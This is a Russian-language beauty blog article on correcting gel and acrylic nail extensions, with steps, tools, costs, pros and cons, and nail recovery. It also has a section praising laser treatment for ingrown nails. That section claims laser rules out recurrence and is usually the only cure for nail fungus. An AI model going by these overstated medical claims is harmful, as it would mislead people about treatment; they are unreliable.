<p>Для того, чтобы ноготь смотрелся цельным и у него была правильная форма и ровная поверхность, его можно аккуратно и тщательно отполировать специальным баффиком. После того, как будет удалена пыль, возникшая от спиливания искусственной части ногтя, ногтевую пластину нужно обезжирить, хорошо просушить и можно наносить декоративное покрытие. Чтобы оно легло ровно, а край ногтя, где соприкасаются искусственные и натуральные части ногтя, был незаметен, на поверхность под цветной лак наносится 1 — 2 слоя базового покрытия. Цветной лак закрепляют топом и все, освеженный маникюр готов и спокойно дождется очередной коррекции.</p>
<p>Для того, чтобы обновленное покрытие смотрелось эстетично, гигиенический маникюр нужно делать только после того, как будет завершена домашняя «коррекция» искусственных ногтей. Иначе движения пилочкой могут вызвать повреждение свежего околоногтевого валика, с которого только что была удалена кутикула. После этого валик может воспалиться, что приведет не только к эстетическим проблемам. Проникновение инфекции может стать причиной панариция.</p>
<p>Если же сначала опилить искусственный ноготь, а затем сделать гигиеническую процедуру, то все получится отлично и маникюр будет выглядеть исключительно нарядно и аккуратно, ничуть не хуже, чем при выполнении в салоне.</p>
<p>Несвоевременная коррекция нередко приводит к тому, что клиентка теряет несколько ногтей, на которые приходится снова делать наращивание, полностью повторяя всю процедуру, особенно запиливание, которое травмирует ногтевую пластину, так как она и без того еще очень тонкая.</p>
<p>Иногда при коррекции переросших ногтей искусственный ноготь отпадает и тянет за собой натуральный, то есть, травмируя его. Всех этих неприятностей можно избежать, если делать коррекцию своевременно и у профессионального мастера по наращиванию. Повторять коррекцию можно очень долго, хотя обычно советуют через полгода постоянного ношения искусственных ногтей давать ноготкам отдых.</p>
<h2><span id="i-6">Как часто нужно делать коррекцию нарощеных ногтей</span></h2>
<p><img src="/wp-content/uploads/d/e/1/de14952304034e9f235a3d07c7a95e24.jpg" alt="" /></p>
<p>Решившись на наращивание ногтей, женщина заранее должна быть готова к тому, что периодически ей придется проводить коррекцию ногтей. Что потребует дополнительных затрат времени и денежных средств.</p>
<p>По своей сути, наращивание ногтей состоит в покрытии натурального ногтя гелем, либо акриловой массой. При этом, накладывание массы происходит таким образом, что на ноготь накладывается слой материала для наращивания, который выступает за край естественного ногтя на желаемую длину. Наращивание ногтей бывает двух видов — на типсах и на формах. При наращивании ногтей на типсах, к естественному ногтю прикрепляют типсы из полимерных материалов, а затем уже эта конструкция покрывается гелем или акрилом.</p>
<p>При наращивании ногтей на формах, под свободный край естественного ногтя, подсовывается специальная фольга. Затем на ноготь с фольгой наносят гель или акрил. После затвердевания наращенного ногтя, фольгу удаляют. Сам процесс наращивания, вне зависимости от того, каким образом он происходит, состоит из нескольких этапов. Сначала естественный ноготь обрабатывается пилкой, чтобы выровнять его поверхность и придать ногтю шероховатость. Благодаря этому гель или акрил будет лучше держаться.</p>
<p><img src="/wp-content/uploads/2/2/5/225a144373cfe8be6b25ce7052c9d6c8.jpg" alt="" /></p>
<p>Затем на ногти наносятся специальные средства, которые позволяют улучшить сцепление поверхности ногтя с материалами для наращивания. После чего, слоями наносят гель или акрил. Каждый слой просушивается под специальной ультрафиолетовой лампой, а при необходимости выравнивается с помощью пилки. После достижения желаемой толщины, ногтю с помощью подпиливания придается форма. Далее на наращенный ноготь наносится рисунок или он украшается другими специализированными средствами такими, как фольга, стразы и прочее. Затем ноготь покрывается финальными слоями геля или лака. Еще раз подпиливается и обрабатывается препаратом для удаления липкого слоя с ногтей.</p>
<p>На этом собственно процесс наращивания завершен. Однако естественный ноготь продолжает расти, а вместе с его ростом происходит движение наращенного ногтя вверх. В итоге, наращенный слой возвышается над ногтем не около кутикулы, как это было изначально, а на некотором расстоянии от ногтевого ложа. Поэтому, для придания маникюру привлекательного вида, требуется провести коррекцию. По сути коррекция ногтей повторяет все этапы наращивания, кроме формирования основы. Однако, бывает и такая ситуация, что при значительном повреждении ногтевой платины, приходится делать полное наращивание.</p>
<p>То, насколько часто нужна будет коррекция наращенных ногтей, зависит в первую очередь от скорости роста ногтей. Обычно ноготь заметно отрастает примерно за две-три недели. Однако эта процедура может понадобиться и раньше, в случае использования некачественных материалов, в результате чего возможно отслаивание наращенного ногтя. Также коррекция может понадобиться и в том случае, если сломается или треснет один или несколько ногтей. Некоторые женщины так же делают внеплановую процедуру, если им хочется сделать новый дизайн.</p>
<p><img src="/wp-content/uploads/d/9/8/d989b17237b576e7c8847e49abcb7196.jpg" alt="" /></p>
<p>Сама коррекция акриловых ногтей, либо, наращенных с помощью лака, заключается в том, что спиливается верхний слой наращенного материал, до получения ровной поверхности, затем делается новый дизайн и ноготь покрывается заключительными слоями материала для наращивания. Также, при возникновении необходимости корректируется форма ногтей и их длина. Обычно это требуется по той причине, что в следствии отрастания ногтей, увеличивается их длина.</p>
<p>Наращивание обычно занимает больше времени, чем коррекция. В среднем, на коррекцию тратится примерно на тридцать процентов меньше времени и денежных средств. Многие салоны красоты предоставляют клиенткам, которые делают коррекцию наращенных ногтей исключительно у них, дополнительные скидки.</p>
<p>Коррекция ногтей стоит примерно пятьдесят долларов и ее нужно проводить обычно дважды в месяц. Эти затраты обязательно учесть в месячном бюджете как обязательные. Поскольку хорошо выглядят только ухоженные ногти.</p>
<p><img src="/wp-content/uploads/3/2/c/32cf8bde0a725c8154b709d48e63a2dc.jpg" alt="" /></p>
<h2><span id="i-7">Коррекция гелевых ногтей необходимые инструменты и последовательность действий</span></h2>
<p>Коррекция — это исправление недочетов, которые получились со временем. Ноготь, как и любой другой внешний орган организма растет, в течение недели-двух его рост составляет 1-2 миллиметра.</p>
<p>Это значительно портит внешний вид ногтя и требует возвращения его в красивую форму, что обеспечит крепость ногтей, спасет от поломки и обеспечит качество созданного маникюра.</p>
<p>Коррекция маникюра, сделанного с использованием любых лаков и покрытий, основана, в первую очередь, на изменение внешнего вида ногтей, то есть исправление недочетов в:</p>
<ul>
<li>полноте заполнения ногтевой поверхности;</li>
<li>исправлении формы поврежденного ногтя;</li>
<li>выполнении необходимых действий с кутикулой и т.д.</li>
</ul>
<p>Коррекция гелевых ногтей — это своеобразный ремонт искусственного покрытия для восстановления первоначального внешнего вида после выполнения маникюра. Целью ее проведения для ногтей с гелем является возвращение ногтям внешнего вида ухоженности и красоты, полноценно выполненного маникюра.</p>
<p>Для коррекции ногтей потребуются следующие инструменты:</p>
<ol>
<li>Праймер — жидкость для первоначальной обработки ногтей перед наращиванием. Он обезжиривает и очищает поверхность ногтя, исключает возможности расслоения ногтей и обеспечивает прочность сцепления геля с ногтевой пластиной.</li>
<li>Кисточки для нанесения различных средств.</li>
<li>Набор пилочек и деревянных палочек для обработки ногтей и кутикулы.</li>
<li>Лак для подкрашивания и другие необходимые материалы, которые пригодятся вам для корректировки ногтей.</li>
</ol>
<p>Корректировка маникюра для гелевых ногтей основана на практически таких же этапах, как и для наращивания. Основным этапом в гелевой коррекции является удаление верхнего нанесенного геля при помощи пилочек или машинки, и нанесение нового слоя.</p>
<p>Но начинать процесс коррекции необходимо со стандартных действий, а именно:</p>
<p><img src="/wp-content/uploads/0/b/a/0ba32fac154148c5be53316417c5768b.jpg" alt="" /></p>
<p>Сам процесс коррекции состоит из следующих точных этапов:</p>
<ol>
<li>Обработать кутикулу и удалить лак.</li>
<li>Обезжирить поверхность ногтей.</li>
<li>Дезинфицировать место отслоения геля от ногтя.</li>
<li>Спилить около двух третей ногтя толщины ногтя.</li>
<li>Очистить ноготь от лишнего опила.</li>
<li>Нанести и высушить новый слой геля.</li>
<li>Произвести шлифование ногтей.</li>
<li>Нанести масло для кутикулы.</li>
<li>Нанести декоративный верхний слой лака.</li>
</ol>
<p>Процесс занимает порядка двух часов, но зависит от выбранного дизайна и формы ногтей. Стоимость коррекции ногтей в салонах основана на признанном профессионализме специалистов, выполняющих ее, и включает стоимость материалов и временные затраты на сам процесс.</p>
<p>При самостоятельном выполнении коррекции можно сократить свои затраты, но качество выполнения при отсутствии у вас опыта, может значительно пострадать, и в итоге все равно придется обращаться к специалисту.</p>
<p>По окончании процедуры и до следующей, стоит беречь ногти от внешних механических повреждений, не стучать и не царапать ими любые поверхности, а также не использовать, пусть и достаточно крепкий ноготь, для открывания чего-либо.</p>
<h2><span id="i-8">Лазерная коррекция ногтя</span></h2>
<p>Лазерная коррекция — современная процедура, которую обычно применяют при онихокриптозе (вросшем ногте). Онихокриптоз развивается при ортопедической патологии и плоскостопии. Он бывает следствием травмы либо генетической предрасположенности к врастанию. Может развиваться онихокриптоз при не грамотно сделанном педикюре.</p>
<p>Само заболевание сопровождается болезненными ощущениями в области мягких тканей, которые возникают по причине воспалений. Заболевание характеризуется покраснением, отечностью околоногтевого валика. Следствием онихокриптоза является затруднение в ношении обуви, попадание инфекции в болезненную зону и нарывы с гнойными выделениями, кровотечением. Вросший ноготь бывает очень опасным для той категории людей, которые страдают сахарным диабетом. Не менее опасен он людям с ослабленным иммунитетом и проблемами кровообращения. На фоне этих болезней может возникнуть заражение крови.</p>
<p>Все вышеуказанное свидетельствует об опасности на первый взгляд несложной проблемы и необходимости лечения вросшего ногтя.</p>
<p>Следует знать, что при хирургическом вмешательстве очень часто случаются рецидивы. Причина — невозможность полностью удалить зону роста. Хирургу при этом мешает кровотечение во время операции. А ещё ушивание раны приводит к деформации околоногтевого валика, возникновению рубца.</p>
<p>Сегодня медицина обладает более современным методом удаления вросшего ногтя без хирургического вмешательства. Эта инновационная процедура называется лазерная коррекция. Она дает уникальный результат, и самое главное исключает рецидивы болезни. Лазерный луч обладает свойством полностью устранять проблему. Тонкий луч проникает вглубь ногтя, испаряет вросшую его часть.</p>
<p>Выполняют лазерную коррекцию под местной анестезией. Вся манипуляция длится примерно 20 минут. Процедуру рекомендуют использовать как в лечебных целях, так и в целях профилактики. Это особенно актуально при грибковых ногтевых заболеваниях. Лазер обладает свойством полностью убивать грибковые споры. Как правило, только обработка лазером служит единственным способом избавления от поражения ногтевым грибком.</p>
<p>Лазерная коррекция — это щадящая и эффективная технология, позволяющая разрушать только место роста врастающего ногтя. Другие здоровые зоны не затрагиваются вообще. Этим исключается возникновение некроза тканей. При лазерной коррекции последующее зашивание раны не требуется. После манипуляции уход за обработанной зоной сложности не представляет. Обычно палец восстанавливается за месяц.</p>
<h2><span id="i-9">Самые простые способы сохранить ногти в целости</span></h2>
<ul>
<li>Уход за ногтями требует времени и сил, но можно соблюдать элементарные правила, которые облегчат проблемы с этой хрупкой частью тела.</li>
<li>Сразу как помыли руки, вытирать их следует мягким чистым полотенцем;</li>
<li>Не грызть ногти. Это не только не красиво, но и в целом опасно для организма – под ногтями копится огромное число бактерий различного типа;</li>
<li>Вазелин благотворно влияет на ногтевую пластину. Достаточно использовать его на ночь, нанося точечно;</li>
<li>Употребление витаминов снизит вероятность заболеваний зубов и ногтей. В частности необходимы витамины С и А;</li>
<li>Домашнюю уборку рекомендуется производить исключительно в резиновых перчатках. Не рекомендуется лишний раз контактировать с хлорированной водой и чистящими средствами, содержащими щелочь;</li>
<li>Маникюр производится только на сухие ногти. Мягкие распаренные ногтевые пластины больше подвержены надломам и расслойка;</li>
<li>Используйте специализированные аптечные средства для восстановления. Наносить такие препараты следует регулярно, только в этом случае будет заметен результат;</li>
<li>На протяжении нескольких месяцев не отращивайте ногти, а состригайте по мере образования лишней длины. Будьте готовы к тому, что за месяц результата может и не быть.</li>
</ul>
<p><img src="/wp-content/uploads/9/7/a/97ae63766407432dd2338b4b89a81dc5.jpg" alt="" /></p>
<h2><span id="i-10">Преимущества и недостатки процедуры</span></h2>
<p>Прежде чем соглашаться на какие-либо манипуляции с ногтями, обязательно взвесьте все за и против. Необходимо выяснить, какие есть противопоказания и побочные эффекты.<br />
В пользу гелевого наращивания говорят следующие факторы:</p>
<ul>
<li>Вы, потратив не более двух часов своего времени, станете счастливой обладательницей красивых длинных ногтей. И это не зависит от того, какая была первоначальная длина ногтей.</li>
<li>Прочность – ещё одно преимущество гелевых ногтей. В этом им уступает даже акрил. Срок службы такого маникюра – не меньше трёх недель.</li>
<li>Легко поддаются коррекции. Если вы всё же умудрились ноготь сломать, повредить или не понравилась форма, то любой опытный мастер потратит на устранение этих проблем не более часа. Носить гелевые ногти можно долго. Достаточно регулярно и своевременно выполнять коррекцию.</li>
<li>Гель не имеет резкого, неприятного запаха. Если вы когда-либо делали ногти из акрила, то знаете, как они неприятно пахнут. Пройдя процедуру гелевого наращивания, ногти не будут иметь специфического запаха.</li>
<li>Не подлежат деформации, безопасны. Ногти прочные и упругие. Даже если вы физически работаете и есть вероятность повредить ноготь, то придётся приложить немало усилий, чтобы его сломать. Если всё же вы это сделаете, то лопнет только искусственный материал, а натуральный ноготь не пострадает.</li>
</ul>
<p><img src="/wp-content/uploads/b/0/9/b09c930227608ce96642b613972fda9d.jpg" alt="" />Гелевое наращивание ногтей с дизайном<br />
Минусами процедуры можно назвать следующие факторы:</p>
<ul>
<li>Так как перед нанесением геля мастер вынужден спилить верхний слой ногтя, пластина становится тоньше. Из-за этого, когда вы будете сушить гель под лампой, возникнет неприятное жжение.</li>
<li>Сломанный ноготь не восстанавливается, его придётся полностью снимать и наращивать заново. Склеить треснувшую пластину невозможно.</li>
<li>Если вы никогда не носили гелевые ногти, то рекомендуется начинать с небольшой длины. Иначе есть риск зацепить и сломать ноготь.</li>
<li>Когда вы решите избавиться от наращенных ногтей, сделать это самостоятельно не получится. Тут понадобится только мастер. Самодеятельность может стоить дорого – поверхность ногтя будет повреждена, и нужно будет ждать минимум 4 месяца, чтобы отрастить повреждённую пластину.</li>
</ul>
<h2><span id="i-11">Зачем необходимо восстановление ногтей после наращивания</span></h2>
<p>Уже более 15 лет модницы пользуются услугой наращивания ногтей гелем или акрилом. Такие ногти выглядят крепкими, стильными и ухоженными. Но данный эффект носит временный характер, так как искусственные ногти нуждаются в постоянной коррекции.</p>
<p>Суть процесса состоит в том, что мастер спиливает естественный ноготь иногда до половины пластины. Из-за этого структура природного материала повреждается. При приходится отделять акриловое покрытие от родной ногтевой пластины. Это осуществляется путем химического воздействия растворителя.</p>
<p>После снятия искусственного покрытия любительницы гелевых ногтей могут прийти в ужас: родные ногти будут иметь желтый тусклый цвет и тонкую хрупкую структуру. Поврежденные ногти имеют безжизненный вид. Конечно, такое унылое зрелище не может радовать.</p>
<p>Таким образом, в результате механических и химических воздействий возникает необходимость лечить ногти после наращивания.</p>
<p>Чтобы восстановить ногти после геля, необходимо:</p>
<ul>
<li>временно прекратить наращивание;</li>
<li>дать возможность ногтям заново вырасти;</li>
<li>использовать резиновые перчатки при мытье посуды и уборке, чтобы ограничить взаимодействие ногтей с химическими бытовыми средствами;</li>
<li>для возвращения ногтю ровной поверхности нужно пользоваться лечебным выравнивающим покрытием;</li>
<li>делать специальные витаминные ванночки на основе природных масел;</li>
<li>делать травяные ванночки, обладающие оздоровительным эффектом.</li>
</ul>
<p>В результате длительного использования искусственного покрытия страдают ногтевая пластина и кожа вокруг нее. Лечебные ванночки способны восстановить структуру не только ногтей, но и кожи.</p>
<p>Наряду с косметическими процедурами важно проводить реабилитацию «изнутри». Это значить, что необходимо увеличить употребление витаминов, особенно А, Е и кальция</p>
<p>Для этого следует не только принимать витаминно-минеральный комплекс, но и пищу, богатую этими веществами:</p>
<ul>
<li>морскую рыбу;</li>
<li>зелень;</li>
<li>овощи и фрукты;</li>
<li>творог и кисломолочные продукты.</li>
</ul>
<p>Такие продукты, как алкоголь, кондитерские изделия, копчености и специи, вредно влияют на состояние кожи и ногтей. Курение и стрессы обладают деструктивным воздействием не только на ногти, но и на волосы, кожу, зубы, а также внутренние органы.</p>
<h2><span id="i-12">Как выполнить коррекцию ногтей гелем дома</span></h2>
<p>Конечно, коррекция ногтей гелем – не самая простая косметическая процедура, и для того, чтобы выполнить её без ошибок, девушке следует пройти хотя бы базовый курс обучения у мастера с практикой на муляжах ногтей. Кроме того, при работе с ногтями следует соблюдать следующую поэтапную инструкцию по коррекции гелевых ногтей, пошагово, и выполнять все движения максимально аккуратно во избежание разочарования:</p>
<p><img src="/wp-content/uploads/c/0/c/c0c5371326ba96c56568cd4903a4981c.jpg" alt="" data-src="/wp-content/uploads/a/f/9/af9ae48ec406e1ddd627df9947cc7af2.jpg" /></p>
<p>Коррекцию ногтей гелем дома</p>
<ol>
<li>Сначала руки обрабатываются антисептическим гелем, который сам испаряется уже через 1 минуту после нанесения.</li>
<li>Затем девушка выбирает из каталога необходимую форму для своих ногтей, которые необходимо аккуратно подстричь под желаемую длину.</li>
<li>Ногти подпиливаются пилочкой или фрезером так, чтобы край был ровный и правильной геометрической формы.</li>
<li>Ногтевая пластинка должна быть подточена до шероховатости при помощи пилки с грубым абразивом.</li>
<li>После механической обработки девушка должна тщательно обезжирить свой ноготь, а также покрыть его базовым веществом. Нанесение основы следует начинать от кутикулы и аккуратно вести слой к обрезу пластинки, так как если процесс выполнять в обратном порядке, то около основания ногтя скопится капелька, что приведёт к неровному наслоению геля.</li>
<li>Далее пальцы подносятся под ультрафиолетовую лампу на 2…4 минуты для полного удаления влаги и высыхания вещества. В идеале, после извлечения ногтей из-под ультрафиолета в результате полимеризации основы поверхность ногтя должна быть гладкой и липкой.</li>
<li>Наносится гель аккуратными движениями кисточкой, равномерно распределяясь по всей площади пластинки, но при этом девушка должна следить, чтобы он не растёкся на кутикулу.</li>
<li>После нанесения гель необходимо просушить под ультрафиолетом в течение 2…3 минут.</li>
<li>Далее следует извлечь руку и посмотреть на результат – если что-то получилось не совсем аккуратно или нарушена симметрия, то гель докладывается в проблемных местах, а потом рука снова отправляется на просушку.</li>
<li>Когда гель окончательно твердеет, необходимо взять самый мягкий абразив и отполировать его для удаления всех микроскопических неровностей, стараясь при этом не повредить кутикулу.</li>
<li>В завершение процедуры берётся финишный лак и наносится ровным слоем по полированной поверхности, после чего идёт завершающий этап сушки под лампой.</li>
</ol>
<p>Важно! После того, как все шаги завершены, нужно аккуратно обработать кутикулу и кожу вокруг ногтя питательным лаком, и коррекцию можно считать удавшейся. Когда девушка выполняет коррекцию отросшего ногтя, она выполняет те же самые процессы с разницей лишь в том, что вместо нанесения геля на всю ногтевую пластину, она маскирует отросший ноготь, заполняя раствором только эту часть</p>
<p>После просушки, в данном случае необходимо убедиться, что слой геля соответствует уровню старого маникюра, и лёгкой пилочкой убирается образовавшийся стык между свежим и застарелым маникюром</p>
<p>Когда девушка выполняет коррекцию отросшего ногтя, она выполняет те же самые процессы с разницей лишь в том, что вместо нанесения геля на всю ногтевую пластину, она маскирует отросший ноготь, заполняя раствором только эту часть. После просушки, в данном случае необходимо убедиться, что слой геля соответствует уровню старого маникюра, и лёгкой пилочкой убирается образовавшийся стык между свежим и застарелым маникюром.</p>
<h2><span id="i-13">Отличительные особенности коррекции</span></h2>
<p>Давайте посмотрим, что же такое коррекция, по сути, это исправление всех недостатков, прошедших после нескольких недель после наращивания. У каждого материала, который используется при наращивании, есть свои особенности, у геля &#8212; они свои.</p>
<ul>
<li>Процедура коррекции происходит так же, как и при первом посещении салона. Кожа рук и ногти обязательно тщательно дезинфицируются. Появившуюся часть ногтя аккуратно опиливают специальными пилками разной зернистости и обезжиривают праймером. И только теперь полоска натуральной пластины заполняется снова гелем. При этом мастер тщательно следит, чтобы место соединения с имеющимся гелем было идеально ровным. Достичь такого результата можно, придавая ногтю слегка выпуклую форму.</li>
<li>Все пустоты между натуральным ногтем и другой частью требуется тщательно заполнить. Если этого не сделать, то в местах образования воздушных пузырей может развиться инфекция. Если перед коррекцией, видно, что имеются воздушные пустоты, их нужно тщательно выпилить. Это правило относится к отслоениям и трещинам.</li>
<li>Трещину на натуральном ноготке нельзя просто заполнить, ее следует тщательно выпилить до натурального ногтя, продезинфицировать, высушить и только затем нанести слой геля.</li>
<li>Невозможно изменить при коррекции цвет ногтей или рисунок. Если у вас возникла такая потребность, то выполнить это можно, произведя наращивание заново. Если наносить новый рисунок на уже имеющийся, то он может проявиться, и вид ногтя станет непривлекательным.</li>
</ul>
<h3><span id="i-14">Как определить сроки коррекции</span></h3>
<p>Для определения частоты проведения процедуры коррекции ногтей не следует делать слишком большой промежуток между процедурой наращивания и вторичным посещением мастера. В большинстве случаев коррекция проводится через четыре недели, такой интервал считается оптимальным. Но если девушка имеет проблемные ногти, то интервал можно и сократить.</p>
<p>Следует помнить, что лучше делать коррекцию у того мастера, который делал первичную процедуру. Данное правило поможет избежать дополнительных разъяснений по поводу коррекции формы ногтей. Более того, рука мастера будет уже набита под руки клиентки, поэтому результат выйдет столь же хорошим, что и в первый раз.</p>
<p>Маникюр постепенно смещается к свободному краю, так как ногти постоянно растут. Это очень хорошо бросается в глаза при взгляде сбоку, при этом определяются изъяны ногтевого моделирования. Исправить подобную неприятную ситуацию можно только при коррекции.</p>
<h3><span id="i-15">Особенности процедуры:</span></h3>
<ul>
<li>Процедура коррекции ногтей состоит из нескольких этапов, включающих такие действия, как гигиеническая обработка рук, удаление постаревшего лака.</li>
<li>Во-первых, укорачивают ногти и создают нужную форму. Свободный край уменьшается в толщине наполовину с помощью специальной пилки, затем удаляется кутикула.</li>
<li>Наконец, при помощи геля формируют стрессовую зону в центре ногтя, распределяя материал по поверхности. Материал сушится и шлифуется.</li>
<li>Если рассматривать процедуру коррекции ногтей френч, то стоит сказать, что это сложная работа, но она считается наиболее универсальной и поэтому ценной.</li>
<li>На сегодняшний день моделирование не обходится без французского маникюра. В завершении всё покрывают лаком.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="15749">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/manikur/kombinirovannyj-manikur.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/2/d/c2dcb546f3a6d525ed7777199fa5237c.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/kombinirovannyj-manikur.html' class='title'>Техника выполнения комбинированного маникюра пошагово</a>

		<div class="text">
			особенности выполнения и видео урок
Наряду с декорированием ногтей и их эстетической красотой одной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/suska-dla-nogtej.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/5/7/3570d9af6cd6b41822edd7707b54b692.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/suska-dla-nogtej.html' class='title'>Что такое УФ и LED лампы для сушки ногтей</a>

		<div class="text">
			Советы и рекомендации
Подводя итоги, можно дать следующие рекомендации, касающиеся процесса использования...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/gel-kraska-dla-nogtej.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/0/9/b09c930227608ce96642b613972fda9d.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/gel-kraska-dla-nogtej.html' class='title'>Финиш-гель для ногтей что это такое и как правильно использовать</a>

		<div class="text">
			Финиш для гель-лака финиш-гель для наращивания ногтей и его характеристики
Финиш для гель-лака помогает...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/formy-nogtej.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/c/7/3c73a6464a280a21ccad546d1f18d03a.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/formy-nogtej.html' class='title'>Формы ногтей для маникюра</a>

		<div class="text">
			12 видов форм ногтей для маникюра. Какая форма подойдет вам

Правильная форма ногтей способна украсить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/manikur-sanel.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/1/3/b13d11dfd61c3845ecc03bdb9435cd3b.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/manikur-sanel.html' class='title'>Рокерский дизайн ногтей фото новинки маникюра</a>

		<div class="text">
			Создание стильного нейл-арта Chanel своими руками
Мы подготовили для вас мастер-класс, с помощью которого...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/kak-risovat-snezinki-na-nogtah.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/5/6/c566f4dcfb500d3f5ee27385e1ca0d3b.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/kak-risovat-snezinki-na-nogtah.html' class='title'>Новогодний дизайн ногтей 30 фото идей новогоднего маникюра  видео</a>

		<div class="text">
			Рисунок снежинки
А теперь к вопросу, как рисовать снежинку на ногтях. Для этого вам потребуется тонкая...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/manikur/korrekcia-nogtej.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='15749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/manikur/detalno-o-manikyure.html' class='title'>Детально о маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/kakie-dizajny-nogtej-byvaut.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/1/c/a1c7b03ce8e3d367f57a610ccd896de1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/kakie-dizajny-nogtej-byvaut.html' class='title'>Дизайн ногтей новинки 2019 и популярные направления 400 фото</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/remuver-dla-nogtej.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/f9c97be9ba7cfa421f4254b3aa43f704-180x180-11cf3acb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/remuver-dla-nogtej.html' class='title'>Как снять нарощенные ногти в домашних условиях самостоятельно</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/deformacia-nogta-na-bolsom-palce-nogi-2.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/cef25b162ce1bc7a45e5c9ab5e1c8970-180x180-025b09ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/deformacia-nogta-na-bolsom-palce-nogi-2.html' class='title'>Какой выбрать маникюр на широкие ногти</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/gel-pasta-dla-nogtej.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/38ce8bcd5973db6fe9134fe7405c1bf0-180x180-9a3caabc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/gel-pasta-dla-nogtej.html' class='title'>Примеры выполнения дизайна ногтей пошагово</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/uhozennye-nogti.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/78f3725a969024566f6684ac3d8881e0-180x180-8ebfbff9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/uhozennye-nogti.html' class='title'>Сломался ноготок</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/kak-pisetsa-slovo-manikur.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/57dcf757677e1330ba14e0816dfb4b99-180x180-8535cb06.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/kak-pisetsa-slovo-manikur.html' class='title'>Такой разный маникюр</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/pterigij-na-nogtah.html' class='thumb hexed'>
